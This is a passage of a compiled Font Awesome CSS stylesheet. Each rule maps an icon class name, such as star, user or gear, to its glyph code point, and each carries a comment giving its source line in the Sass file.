  content: "\f004";
}

/* line 9, ../sass/font-awesome/_icons.scss */
.fa-star:before {
  content: "\f005";
}

/* line 10, ../sass/font-awesome/_icons.scss */
.fa-star-o:before {
  content: "\f006";
}

/* line 11, ../sass/font-awesome/_icons.scss */
.fa-user:before {
  content: "\f007";
}

/* line 12, ../sass/font-awesome/_icons.scss */
.fa-film:before {
  content: "\f008";
}

/* line 13, ../sass/font-awesome/_icons.scss */
.fa-th-large:before {
  content: "\f009";
}

/* line 14, ../sass/font-awesome/_icons.scss */
.fa-th:before {
  content: "\f00a";
}

/* line 15, ../sass/font-awesome/_icons.scss */
.fa-th-list:before {
  content: "\f00b";
}

/* line 16, ../sass/font-awesome/_icons.scss */
.fa-check:before {
  content: "\f00c";
}

/* line 19, ../sass/font-awesome/_icons.scss */
.fa-remove:before,
.fa-close:before,
.fa-times:before {
  content: "\f00d";
}

/* line 20, ../sass/font-awesome/_icons.scss */
.fa-search-plus:before {
  content: "\f00e";
}

/* line 21, ../sass/font-awesome/_icons.scss */
.fa-search-minus:before {
  content: "\f010";
}

/* line 22, ../sass/font-awesome/_icons.scss */
.fa-power-off:before {
  content: "\f011";
}

/* line 23, ../sass/font-awesome/_icons.scss */
.fa-signal:before {
  content: "\f012";
}

/* line 25, ../sass/font-awesome/_icons.scss */
.fa-gear:before,
.fa-cog:before {
  content: "\f013";
}

/* line 26, ../sass/font-awesome/_icons.scss */
.fa-trash-o:before {
  content: "\f014";
}

/* line 27, ../sass/font-awesome/_icons.scss */
.fa-home:before {
  content: "\f015";
}

/* line 28, ../sass/font-awesome/_icons.scss */
.fa-file-o:before {
  content: "\f016";
}

/* line 29, ../sass/font-awesome/_icons.scss */
.fa-clock-o:before {
  content: "\f017";
}

/* line 30, ../sass/font-awesome/_icons.scss */
.fa-road:before {
  content: "\f018";
}

/* line 31, ../sass/font-awesome/_icons.scss */
.fa-download:before {
  content: "\f019";
}

/* line 32, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-o-down:before {
  content: "\f01a";
}

/* line 33, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-o-up:before {
  content: "\f01b";
}

/* line 34, ../sass/font-awesome/_icons.scss */
.fa-inbox:before {
  content: "\f01c";
}

/* line 35, ../sass/font-awesome/_icons.scss */
.fa-play-circle-o:before {
  content: "\f01d";
}

/* line 37, ../sass/font-awesome/_icons.scss */
.fa-rotate-right:before,
.fa-repeat:before {
  content: "\f01e";
}

/* line 38, ../sass/font-awesome/_icons.scss */
.fa-refresh:before {
  content: "\f021";
}

/* line 39, ../sass/font-awesome/_icons.scss */
.fa-list-alt:before {
  content: "\f022";
}

/* line 40, ../sass/font-awesome/_icons.scss */
.fa-lock:before {
  content: "\f023";
}

/* line 41, ../sass/font-awesome/_icons.scss */
.fa-flag:before {
  content: "\f024";
}

/* line 42, ../sass/font-awesome/_icons.scss */
.fa-headphones:before {
  content: "\f025";
}

/* line 43, ../sass/font-awesome/_icons.scss */
.fa-volume-off:before {
  content: "\f026";
}

/* line 44, ../sass/font-awesome/_icons.scss */
.fa-volume-down:before {
  content: "\f027";
}

/* line 45, ../sass/font-awesome/_icons.scss */
.fa-volume-up:before {
  content: "\f028";
}

/* line 46, ../sass/font-awesome/_icons.scss */
.fa-qrcode:before {
  content: "\f029";
}

/* line 47, ../sass/font-awesome/_icons.scss */
.fa-barcode:before {
  content: "\f02a";
}

/* line 48, ../sass/font-awesome/_icons.scss */
.fa-tag:before {
  content: "\f02b";
}

/* line 49, ../sass/font-awesome/_icons.scss */
.fa-tags:before {
  content: "\f02c";
}

/* line 50, ../sass/font-awesome/_icons.scss */
.fa-book:before {
  content: "\f02d";
}

/* line 51, ../sass/font-awesome/_icons.scss */
.fa-bookmark:before {
  content: "\f02e";
}

/* line 52, ../sass/font-awesome/_icons.scss */
.fa-print:before {
  content: "\f02f";
}

/* line 53, ../sass/font-awesome/_icons.scss */
.fa-camera:before {
  content: "\f030";
}

/* line 54, ../sass/font-awesome/_icons.scss */
.fa-font:before {
  content: "\f031";
}

/* line 55, ../sass/font-awesome/_icons.scss */
.fa-bold:before {
  content: "\f032";
}

/* line 56, ../sass/font-awesome/_icons.scss */
.fa-italic:before {
  content: "\f033";
}

/* line 57, ../sass/font-awesome/_icons.scss */
.fa-text-height:before {
  content: "\f034";
}

/* line 58, ../sass/font-awesome/_icons.scss */
.fa-text-width:before {
  content: "\f035";
}

/* line 59, ../sass/font-awesome/_icons.scss */
.fa-align-left:before {
  content: "\f036";
}

/* line 60, ../sass/font-awesome/_icons.scss */
.fa-align-center:before {
  content: "\f037";
}

/* line 61, ../sass/font-awesome/_icons.scss */
.fa-align-right:before {
  content: "\f038";
}

/* line 62, ../sass/font-awesome/_icons.scss */
.fa-align-justify:before {
  content: "\f039";
}

/* line 63, ../sass/font-awesome/_icons.scss */
.fa-list:before {
  content: "\f03a";
}

/* line 65, ../sass/font-awesome/_icons.scss */
.fa-dedent:before,
.fa-outdent:before {
  content: "\f03b";
}

/* line 66, ../sass/font-awesome/_icons.scss */
.fa-indent:before {
  content: "\f03c";
}

/* line 67, ../sass/font-awesome/_icons.scss */
.fa-video-camera:before {
  content: "\f03d";
}

/* line 70, ../sass/font-awesome/_icons.scss */
.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
  content: "\f03e";
}

/* line 71, ../sass/font-awesome/_icons.scss */
.fa-pencil:before {
  content: "\f040";
}

/* line 72, ../sass/font-awesome/_icons.scss */
.fa-map-marker:before {
  content: "\f041";
}

/* line 73, ../sass/font-awesome/_icons.scss */
.fa-adjust:before {
  content: "\f042";
}

/* line 74, ../sass/font-awesome/_icons.scss */
.fa-tint:before {
  content: "\f043";
}

/* line 76, ../sass/font-awesome/_icons.scss */
.fa-edit:before,
.fa-pencil-square-o:before {
  content: "\f044";
}

/* line 77, ../sass/font-awesome/_icons.scss */
.fa-share-square-o:before {
  content: "\f045";
}

/* line 78, ../sass/font-awesome/_icons.scss */
.fa-check-square-o:before {
  content: "\f046";
}

/* line 79, ../sass/font-awesome/_icons.scss */
.fa-arrows:before {
  content: "\f047";
}

/* line 80, ../sass/font-awesome/_icons.scss */
.fa-step-backward:before {
  content: "\f048";
}

/* line 81, ../sass/font-awesome/_icons.scss */
.fa-fast-backward:before {
  content: "\f049";
}

/* line 82, ../sass/font-awesome/_icons.scss */
.fa-backward:before {
  content: "\f04a";
}

/* line 83, ../sass/font-awesome/_icons.scss */
.fa-play:before {
  content: "\f04b";
}

/* line 84, ../sass/font-awesome/_icons.scss */
.fa-pause:before {
  content: "\f04c";
}

/* line 85, ../sass/font-awesome/_icons.scss */
.fa-stop:before {
  content: "\f04d";
}

/* line 86, ../sass/font-awesome/_icons.scss */
.fa-forward:before {
  content: "\f04e";
}

/* line 87, ../sass/font-awesome/_icons.scss */
.fa-fast-forward:before {
  content: "\f050";
}

/* line 88, ../sass/font-awesome/_icons.scss */
.fa-step-forward:before {
  content: "\f051";
}

/* line 89, ../sass/font-awesome/_icons.scss */
.fa-eject:before {
  content: "\f052";
}

/* line 90, ../sass/font-awesome/_icons.scss */
.fa-chevron-left:before {
  content: "\f053";
}

/* line 91, ../sass/font-awesome/_icons.scss */
.fa-chevron-right:before {
  content: "\f054";
}

/* line 92, ../sass/font-awesome/_icons.scss */
.fa-plus-circle:before {
  content: "\f055";
}

/* line 93, ../sass/font-awesome/_icons.scss */
.fa-minus-circle:before {
  content: "\f056";
}

/* line 94, ../sass/font-awesome/_icons.scss */
.fa-times-circle:before {
  content: "\f057";
}

/* line 95, ../sass/font-awesome/_icons.scss */
.fa-check-circle:before {
  content: "\f058";
}

/* line 96, ../sass/font-awesome/_icons.scss */
.fa-question-circle:before {
  content: "\f059";
}

/* line 97, ../sass/font-awesome/_icons.scss */
.fa-info-circle:before {
  content: "\f05a";
}

/* line 98, ../sass/font-awesome/_icons.scss */
.fa-crosshairs:before {
  content: "\f05b";
}

/* line 99, ../sass/font-awesome/_icons.scss */
.fa-times-circle-o:before {
  content: "\f05c";
}

/* line 100, ../sass/font-awesome/_icons.scss */
.fa-check-circle-o:before {
  content: "\f05d";
}

/* line 101, ../sass/font-awesome/_icons.scss */
.fa-ban:before {
  content: "\f05e";
}

/* line 102, ../sass/font-awesome/_icons.scss */
.fa-arrow-left:before {
  content: "\f060";
}

/* line 103, ../sass/font-awesome/_icons.scss */
.fa-arrow-right:before {
  content: "\f061";
}

/* line 104, ../sass/font-awesome/_icons.scss */
.fa-arrow-up:before {
  content: "\f062";
}

/* line 105, ../sass/font-awesome/_icons.scss */
.fa-arrow-down:before {
  content: "\f063";
}

/* line 107, ../sass/font-awesome/_icons.scss */
.fa-mail-forward:before,
.fa-share:before {
  content: "\f064";
}

/* line 108, ../sass/font-awesome/_icons.scss */
.fa-expand:before {
  content: "\f065";
}

/* line 109, ../sass/font-awesome/_icons.scss */
.fa-compress:before {
  content: "\f066";
}

/* line 110, ../sass/font-awesome/_icons.scss */
.fa-plus:before {
  content: "\f067";
}

/* line 111, ../sass/font-awesome/_icons.scss */
.fa-minus:before {
  content: "\f068";
}

/* line 112, ../sass/font-awesome/_icons.scss */
.fa-asterisk:before {
  content: "\f069";
}

/* line 113, ../sass/font-awesome/_icons.scss */
.fa-exclamation-circle:before {
  content: "\f06a";
}

/* line 114, ../sass/font-awesome/_icons.scss */
.fa-gift:before {
  content: "\f06b";
}

/* line 115, ../sass/font-awesome/_icons.scss */
.fa-leaf:before {
  content: "\f06c";
}

/* line 116, ../sass/font-awesome/_icons.scss */
.fa-fire:before {
  content: "\f06d";
}

/* line 117, ../sass/font-awesome/_icons.scss */
.fa-eye:before {
  content: "\f06e";
}

/* line 118, ../sass/font-awesome/_icons.scss */
.fa-eye-slash:before {
  content: "\f070";
}

/* line 120, ../sass/font-awesome/_icons.scss */
.fa-warning:before,
.fa-exclamation-triangle:before {
  content: "\f071";
}

/* line 121, ../sass/font-awesome/_icons.scss */
.fa-plane:before {
  content: "\f072";
}

/* line 122, ../sass/font-awesome/_icons.scss */
.fa-calendar:before {
  content: "\f073";
}

/* line 123, ../sass/font-awesome/_icons.scss */
.fa-random:before {
  content: "\f074";
}

/* line 124, ../sass/font-awesome/_icons.scss */
.fa-comment:before {
  content: "\f075";
}

/* line 125, ../sass/font-awesome/_icons.scss */
.fa-magnet:before {
  content: "\f076";
}

/* line 126, ../sass/font-awesome/_icons.scss */
.fa-chevron-up:before {
  content: "\f077";
}

/* line 127, ../sass/font-awesome/_icons.scss */
.fa-chevron-down:before {
  content: "\f078";
}

/* line 128, ../sass/font-awesome/_icons.scss */
.fa-retweet:before {
  content: "\f079";
}

/* line 129, ../sass/font-awesome/_icons.scss */
.fa-shopping-cart:before {
  content: "\f07a";
}

/* line 130, ../sass/font-awesome/_icons.scss */
.fa-folder:before {
  content: "\f07b";
}

/* line 131, ../sass/font-awesome/_icons.scss */
.fa-folder-open:before {
  content: "\f07c";
}

/* line 132, ../sass/font-awesome/_icons.scss */
.fa-arrows-v:before {
  content: "\f07d";
}

/* line 133, ../sass/font-awesome/_icons.scss */
.fa-arrows-h:before {
  content: "\f07e";
}

/* line 135, ../sass/font-awesome/_icons.scss */
.fa-bar-chart-o:before,
.fa-bar-chart:before {
  content: "\f080";
}

/* line 136, ../sass/font-awesome/_icons.scss */
.fa-twitter-square:before {
  content: "\f081";
}

/* line 137, ../sass/font-awesome/_icons.scss */
.fa-facebook-square:before {
  content: "\f082";
}

/* line 138, ../sass/font-awesome/_icons.scss */
.fa-camera-retro:before {
  content: "\f083";
}

/* line 139, ../sass/font-awesome/_icons.scss */
.fa-key:before {
  content: "\f084";
}

/* line 141, ../sass/font-awesome/_icons.scss */
.fa-gears:before,
.fa-cogs:before {
  content: "\f085";
}

/* line 142, ../sass/font-awesome/_icons.scss */
.fa-comments:before {
  content: "\f086";
}

/* line 143, ../sass/font-awesome/_icons.scss */
.fa-thumbs-o-up:before {
  content: "\f087";
}

/* line 144, ../sass/font-awesome/_icons.scss */
.fa-thumbs-o-down:before {
  content: "\f088";
}

/* line 145, ../sass/font-awesome/_icons.scss */
.fa-star-half:before {
  content: "\f089";
}

/* line 146, ../sass/font-awesome/_icons.scss */
.fa-heart-o:before {
  content: "\f08a";
}

/* line 147, ../sass/font-awesome/_icons.scss */
.fa-sign-out:before {
  content: "\f08b";
}

/* line 148, ../sass/font-awesome/_icons.scss */
.fa-linkedin-square:before {
  content: "\f08c";
}

/* line 149, ../sass/font-awesome/_icons.scss */
.fa-thumb-tack:before {
  content: "\f08d";
}

/* line 150, ../sass/font-awesome/_icons.scss */
.fa-external-link:before {
  content: "\f08e";
}

/* line 151, ../sass/font-awesome/_icons.scss */
.fa-sign-in:before {
  content: "\f090";
}

/* line 152, ../sass/font-awesome/_icons.scss */
.fa-trophy:before {
  content: "\f091";
}

/* line 153, ../sass/font-awesome/_icons.scss */
.fa-github-square:before {
  content: "\f092";
}

/* line 154, ../sass/font-awesome/_icons.scss */
.fa-upload:before {
  content: "\f093";
}

/* line 155, ../sass/font-awesome/_icons.scss */
.fa-lemon-o:before {
  content: "\f094";
}

/* line 156, ../sass/font-awesome/_icons.scss */
.fa-phone:before {
  content: "\f095";
}

/* line 157, ../sass/font-awesome/_icons.scss */
.fa-square-o:before {
  content: "\f096";
}

/* line 158, ../sass/font-awesome/_icons.scss */
.fa-bookmark-o:before {
  content: "\f097";
}

/* line 159, ../sass/font-awesome/_icons.scss */
.fa-phone-square:before {
  content: "\f098";
}

/* line 160, ../sass/font-awesome/_icons.scss */
.fa-twitter:before {
  content: "\f099";
}

/* line 162, ../sass/font-awesome/_icons.scss */
.fa-facebook-f:before,
.fa-facebook:before {
  content: "\f09a";
}

/* line 163, ../sass/font-awesome/_icons.scss */
.fa-github:before {
  content: "\f09b";
}

/* line 164, ../sass/font-awesome/_icons.scss */
.fa-unlock:before {
  content: "\f09c";
}

/* line 165, ../sass/font-awesome/_icons.scss */
.fa-credit-card:before {
  content: "\f09d";
}

/* line 166, ../sass/font-awesome/_icons.scss */
.fa-rss:before {
  content: "\f09e";
}

/* line 167, ../sass/font-awesome/_icons.scss */
.fa-hdd-o:before {
  content: "\f0a0";
}

/* line 168, ../sass/font-awesome/_icons.scss */
.fa-bullhorn:before {
  content: "\f0a1";
}

/* line 169, ../sass/font-awesome/_icons.scss */
.fa-bell:before {
  content: "\f0f3";
}

/* line 170, ../sass/font-awesome/_icons.scss */
.fa-certificate:before {
  content: "\f0a3";
}

/* line 171, ../sass/font-awesome/_icons.scss */
.fa-hand-o-right:before {
  content: "\f0a4";
}

/* line 172, ../sass/font-awesome/_icons.scss */
.fa-hand-o-left:before {
  content: "\f0a5";
}

/* line 173, ../sass/font-awesome/_icons.scss */
.fa-hand-o-up:before {
  content: "\f0a6";
}

/* line 174, ../sass/font-awesome/_icons.scss */
.fa-hand-o-down:before {
  content: "\f0a7";
}

/* line 175, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-left:before {
  content: "\f0a8";
}

/* line 176, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-right:before {
  content: "\f0a9";
}

/* line 177, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-up:before {
  content: "\f0aa";
}

/* line 178, ../sass/font-awesome/_icons.scss */
.fa-arrow-circle-down:before {
  content: "\f0ab";
}

/* line 179, ../sass/font-awesome/_icons.scss */
.fa-globe:before {
  content: "\f0ac";
}

/* line 180, ../sass/font-awesome/_icons.scss */
.fa-wrench:before {
  content: "\f0ad";
}

/* line 181, ../sass/font-awesome/_icons.scss */
.fa-tasks:before {
  content: "\f0ae";
}

/* line 182, ../sass/font-awesome/_icons.scss */
.fa-filter:before {
  content: "\f0b0";
}

/* line 183, ../sass/font-awesome/_icons.scss */
.fa-briefcase:before {
  content: "\f0b1";
}

/* line 184, ../sass/font-awesome/_icons.scss */
.fa-arrows-alt:before {
  content: "\f0b2";
}

/* line 186, ../sass/font-awesome/_icons.scss */
.fa-group:before,
.fa-users:before {
  content: "\f0c0";
}

/* line 188, ../sass/font-awesome/_icons.scss */
.fa-chain:before,
.fa-link:before {
  content: "\f0c1";
}

/* line 189, ../sass/font-awesome/_icons.scss */
.fa-cloud:before {
  content: "\f0c2";
}

/* line 190, ../sass/font-awesome/_icons.scss */
.fa-flask:before {
  content: "\f0c3";
}

/* line 192, ../sass/font-awesome/_icons.scss */
.fa-cut:before,
.fa-scissors:before {
  content: "\f0c4";
}

/* line 194, ../sass/font-awesome/_icons.scss */
.fa-copy:before,
.fa-files-o:before {
  content: "\f0c5";
}

/* line 195, ../sass/font-awesome/_icons.scss */
.fa-paperclip:before {
  content: "\f0c6";
}

/* line 197, ../sass/font-awesome/_icons.scss */
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}

/* line 198, ../sass/font-awesome/_icons.scss */
.fa-square:before {
  content: "\f0c8";
}

/* line 201, ../sass/font-awesome/_icons.scss */
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}

/* line 202, ../sass/font-awesome/_icons.scss */
.fa-list-ul:before {
  content: "\f0ca";
}

/* line 203, ../sass/font-awesome/_icons.scss */
.fa-list-ol:before {
  content: "\f0cb";
}

/* line 204, ../sass/font-awesome/_icons.scss */
.fa-strikethrough:before {
  content: "\f0cc";
}

/* line 205, ../sass/font-awesome/_icons.scss */
.fa-underline:before {
  content: "\f0cd";
}

/* line 206, ../sass/font-awesome/_icons.scss */
.fa-table:before {
  content: "\f0ce";
}

/* line 207, ../sass/font-awesome/_icons.scss */
.fa-magic:before {
  content: "\f0d0";
}

/* line 208, ../sass/font-awesome/_icons.scss */
.fa-truck:before {
  content: "\f0d1";
}

/* line 209, ../sass/font-awesome/_icons.scss */
.fa-pinterest:before {
  content: "\f0d2";
}

/* line 210, ../sass/font-awesome/_icons.scss */
.fa-pinterest-square:before {
  content: "\f0d3";
}

/* line 211, ../sass/font-awesome/_icons.scss */
.fa-google-plus-square:before {
  content: "\f0d4";
}

/* line 212, ../sass/font-awesome/_icons.scss */
.fa-google-plus:before {
  content: "\f0d5";
}

/* line 213, ../sass/font-awesome/_icons.scss */
.fa-money:before {
  content: "\f0d6";
}

/* line 214, ../sass/font-awesome/_icons.scss */
.fa-caret-down:before {
  content: "\f0d7";
}

/* line 215, ../sass/font-awesome/_icons.scss */
.fa-caret-up:before {
  content: "\f0d8";
}

/* line 216, ../sass/font-awesome/_icons.scss */
.fa-caret-left:before {
  content: "\f0d9";
}

/* line 217, ../sass/font-awesome/_icons.scss */
.fa-caret-right:before {
  content: "\f0da";
}

/* line 218, ../sass/font-awesome/_icons.scss */
.fa-columns:before {
  content: "\f0db";
}

/* line 220, ../sass/font-awesome/_icons.scss */
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}

/* line 222, ../sass/font-awesome/_icons.scss */
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}

/* line 224, ../sass/font-awesome/_icons.scss */
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}

/* line 225, ../sass/font-awesome/_icons.scss */
.fa-envelope:before {
  content: "\f0e0";
}

/* line 226, ../sass/font-awesome/_icons.scss */
.fa-linkedin:before {
  content: "\f0e1";
}

/* line 228, ../sass/font-awesome/_icons.scss */
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}

/* line 230, ../sass/font-awesome/_icons.scss */
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}

/* line 232, ../sass/font-awesome/_icons.scss */
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}

/* line 233, ../sass/font-awesome/_icons.scss */
.fa-comment-o:before {
  content: "\f0e5";
}

/* line 234, ../sass/font-awesome/_icons.scss */
.fa-comments-o:before {
  content: "\f0e6";
}

/* line 236, ../sass/font-awesome/_icons.scss */
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}

/* line 237, ../sass/font-awesome/_icons.scss */
.fa-sitemap:before {
  content: "\f0e8";
}

/* line 238, ../sass/font-awesome/_icons.scss */
.fa-umbrella:before {
  content: "\f0e9";
}

/* line 240, ../sass/font-awesome/_icons.scss */
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}

/* line 241, ../sass/font-awesome/_icons.scss */
.fa-lightbulb-o:before {
  content: "\f0eb";
}

/* line 242, ../sass/font-awesome/_icons.scss */
.fa-exchange:before {
  content: "\f0ec";
}

/* line 243, ../sass/font-awesome/_icons.scss */
.fa-cloud-download:before {
  content: "\f0ed";
}

/* line 244, ../sass/font-awesome/_icons.scss */
.fa-cloud-upload:before {
  content: "\f0ee";
}

/* line 245, ../sass/font-awesome/_icons.scss */
.fa-user-md:before {
  content: "\f0f0";
}

/* line 246, ../sass/font-awesome/_icons.scss */
.fa-stethoscope:before {
  content: "\f0f1";
}

/* line 247, ../sass/font-awesome/_icons.scss */
.fa-suitcase:before {
  content: "\f0f2";
}

/* line 248, ../sass/font-awesome/_icons.scss */
.fa-bell-o:before {
  content: "\f0a2";
}

/* line 249, ../sass/font-awesome/_icons.scss */
.fa-coffee:before {
  content: "\f0f4";
}

/* line 250, ../sass/font-awesome/_icons.scss */
.fa-cutlery:before {
  content: "\f0f5";
}

/* line 251, ../sass/font-awesome/_icons.scss */
.fa-file-text-o:before {
  content: "\f0f6";
}

/* line 252, ../sass/font-awesome/_icons.scss */
.fa-building-o:before {
  content: "\f0f7";
}

/* line 253, ../sass/font-awesome/_icons.scss */
.fa-hospital-o:before {
  content: "\f0f8";
}

/* line 254, ../sass/font-awesome/_icons.scss */
.fa-ambulance:before {
  content: "\f0f9";
}

/* line 255, ../sass/font-awesome/_icons.scss */
.fa-medkit:before {
  content: "\f0fa";
}

/* line 256, ../sass/font-awesome/_icons.scss */
.fa-fighter-jet:before {
  content: "\f0fb";
}

/* line 257, ../sass/font-awesome/_icons.scss */
.fa-beer:before {
  content: "\f0fc";
}

/* line 258, ../sass/font-awesome/_icons.scss */
.fa-h-square:before {
  content: "\f0fd";
}

/* line 259, ../sass/font-awesome/_icons.scss */
.fa-plus-square:before {
  content: "\f0fe";
}

/* line 260, ../sass/font-awesome/_icons.scss */
.fa-angle-double-left:before {
  content: "\f100";
}

/* line 261, ../sass/font-awesome/_icons.scss */
.fa-angle-double-right:before {
  content: "\f101";
}

/* line 262, ../sass/font-awesome/_icons.scss */
.fa-angle-double-up:before {
  content: "\f102";
}

/* line 263, ../sass/font-awesome/_icons.scss */
.fa-angle-double-down:before {
  content: "\f103";
}

/* line 264, ../sass/font-awesome/_icons.scss */
.fa-angle-left:before {
  content: "\f104";
}

/* line 265, ../sass/font-awesome/_icons.scss */
.fa-angle-right:before {
  content: "\f105";
}

/* line 266, ../sass/font-awesome/_icons.scss */
.fa-angle-up:before {
  content: "\f106";
}

/* line 267, ../sass/font-awesome/_icons.scss */
.fa-angle-down:before {
  content: "\f107";
}

/* line 268, ../sass/font-awesome/_icons.scss */
.fa-desktop:before {
  content: "\f108";
}

/* line 269, ../sass/font-awesome/_icons.scss */
.fa-laptop:before {
  content: "\f109";
}

/* line 270, ../sass/font-awesome/_icons.scss */
.fa-tablet:before {
  content: "\f10a";
}

/* line 272, ../sass/font-awesome/_icons.scss */
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}

/* line 273, ../sass/font-awesome/_icons.scss */
.fa-circle-o:before {
  content: "\f10c";
}

/* line 274, ../sass/font-awesome/_icons.scss */
.fa-quote-left:before {
  content: "\f10d";
}

/* line 275, ../sass/font-awesome/_icons.scss */
.fa-quote-right:before {
  content: "\f10e";
}

/* line 276, ../sass/font-awesome/_icons.scss */
.fa-spinner:before {
  content: "\f110";
}

/* line 277, ../sass/font-awesome/_icons.scss */
.fa-circle:before {
  content: "\f111";
}

/* line 279, ../sass/font-awesome/_icons.scss */
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}

/* line 280, ../sass/font-awesome/_icons.scss */
.fa-github-alt:before {
  content: "\f113";
}

/* line 281, ../sass/font-awesome/_icons.scss */
.fa-folder-o:before {
  content: "\f114";
}

/* line 282, ../sass/font-awesome/_icons.scss */
.fa-folder-open-o:before {
  content: "\f115";
}

/* line 283, ../sass/font-awesome/_icons.scss */
.fa-smile-o:before {
  content: "\f118";
}

/* line 284, ../sass/font-awesome/_icons.scss */
.fa-frown-o:before {
  content: "\f119";
}

/* line 285, ../sass/font-awesome/_icons.scss */
.fa-meh-o:before {
  content: "\f11a";
}

/* line 286, ../sass/font-awesome/_icons.scss */
.fa-gamepad:before {
  content: "\f11b";
}

/* line 287, ../sass/font-awesome/_icons.scss */
.fa-keyboard-o:before {
  content: "\f11c";
}

/* line 288, ../sass/font-awesome/_icons.scss */
.fa-flag-o:before {
  content: "\f11d";
}

/* line 289, ../sass/font-awesome/_icons.scss */
.fa-flag-checkered:before {
  content: "\f11e";
}

/* line 290, ../sass/font-awesome/_icons.scss */
.fa-terminal:before {
  content: "\f120";
}

/* line 291, ../sass/font-awesome/_icons.scss */
.fa-code:before {
  content: "\f121";
}

/* line 293, ../sass/font-awesome/_icons.scss */
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}

/* line 296, ../sass/font-awesome/_icons.scss */
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}

/* line 297, ../sass/font-awesome/_icons.scss */
.fa-location-arrow:before {
  content: "\f124";
}

/* line 298, ../sass/font-awesome/_icons.scss */
.fa-crop:before {
  content: "\f125";
}

/* line 299, ../sass/font-awesome/_icons.scss */
.fa-code-fork:before {
  content: "\f126";
}

/* line 301, ../sass/font-awesome/_icons.scss */
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}

/* line 302, ../sass/font-awesome/_icons.scss */
.fa-question:before {
  content: "\f128";
}

/* line 303, ../sass/font-awesome/_icons.scss */
.fa-info:before {
  content: "\f129";
}

/* line 304, ../sass/font-awesome/_icons.scss */
.fa-exclamation:before {
  content: "\f12a";
}

/* line 305, ../sass/font-awesome/_icons.scss */
.fa-superscript:before {
  content: "\f12b";
}

/* line 306, ../sass/font-awesome/_icons.scss */
.fa-subscript:before {
  content: "\f12c";
}

/* line 307, ../sass/font-awesome/_icons.scss */
.fa-eraser:before {
  content: "\f12d";
}

/* line 308, ../sass/font-awesome/_icons.scss */
.fa-puzzle-piece:before {
  content: "\f12e";
}

/* line 309, ../sass/font-awesome/_icons.scss */
.fa-microphone:before {
  content: "\f130";
}

/* line 310, ../sass/font-awesome/_icons.scss */
.fa-microphone-slash:before {
  content: "\f131";
}

/* line 311, ../sass/font-awesome/_icons.scss */
.fa-shield:before {
  content: "\f132";
}

/* line 312, ../sass/font-awesome/_icons.scss */
.fa-calendar-o:before {
  content: "\f133";
}

/* line 313, ../sass/font-awesome/_icons.scss */
.fa-fire-extinguisher:before {
  content: "\f134";
}

/* line 314, ../sass/font-awesome/_icons.scss */
.fa-rocket:before {
  content: "\f135";
}

/* line 315, ../sass/font-awesome/_icons.scss */
.fa-maxcdn:before {
  content: "\f136";
}

/* line 316, ../sass/font-awesome/_icons.scss */
.fa-chevron-circle-left:before {
  content: "\f137";
}

/* line 317, ../sass/font-awesome/_icons.scss */
.fa-chevron-circle-right:before {
  content: "\f138";
}

/* line 318, ../sass/font-awesome/_icons.scss */
.fa-chevron-circle-up:before {
  content: "\f139";
}

/* line 319, ../sass/font-awesome/_icons.scss */
.fa-chevron-circle-down:before {
  content: "\f13a";
}

/* line 320, ../sass/font-awesome/_icons.scss */
.fa-html5:before {
  content: "\f13b";
}

/* line 321, ../sass/font-awesome/_icons.scss */
.fa-css3:before {
  content: "\f13c";
}

/* line 322, ../sass/font-awesome/_icons.scss */
.fa-anchor:before {
  content: "\f13d";
}

/* line 323, ../sass/font-awesome/_icons.scss */
.fa-unlock-alt:before {
  content: "\f13e";
}

/* line 324, ../sass/font-awesome/_icons.scss */
.fa-bullseye:before {
  content: "\f140";
}

/* line 325, ../sass/font-awesome/_icons.scss */
.fa-ellipsis-h:before {
  content: "\f141";
}

/* line 326, ../sass/font-awesome/_icons.scss */
.fa-ellipsis-v:before {
  content: "\f142";
}

/* line 327, ../sass/font-awesome/_icons.scss */
.fa-rss-square:before {
  content: "\f143";
}

/* line 328, ../sass/font-awesome/_icons.scss */
.fa-play-circle:before {
  content: "\f144";
}

/* line 329, ../sass/font-awesome/_icons.scss */
.fa-ticket:before {
  content: "\f145";
}

/* line 330, ../sass/font-awesome/_icons.scss */
.fa-minus-square:before {
  content: "\f146";
}

/* line 331, ../sass/font-awesome/_icons.scss */
.fa-minus-square-o:before {
  content: "\f147";
}

/* line 332, ../sass/font-awesome/_icons.scss */
.fa-level-up:before {
  content: "\f148";
}

/* line 333, ../sass/font-awesome/_icons.scss */
.fa-level-down:before {
  content: "\f149";
}

/* line 334, ../sass/font-awesome/_icons.scss */
.fa-check-square:before {
  content: "\f14a";
}

/* line 335, ../sass/font-awesome/_icons.scss */
.fa-pencil-square:before {
  content: "\f14b";
}

/* line 336, ../sass/font-awesome/_icons.scss */
.fa-external-link-square:before {
  content: "\f14c";
}

/* line 337, ../sass/font-awesome/_icons.scss */
.fa-share-square:before {
  content: "\f14d";
}

/* line 338, ../sass/font-awesome/_icons.scss */
.fa-compass:before {
  content: "\f14e";
}

/* line 340, ../sass/font-awesome/_icons.scss */
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}

/* line 342, ../sass/font-awesome/_icons.scss */
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}

/* line 344, ../sass/font-awesome/_icons.scss */
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}

/* line 346, ../sass/font-awesome/_icons.scss */
.fa-euro:before,
.fa-eur:before {
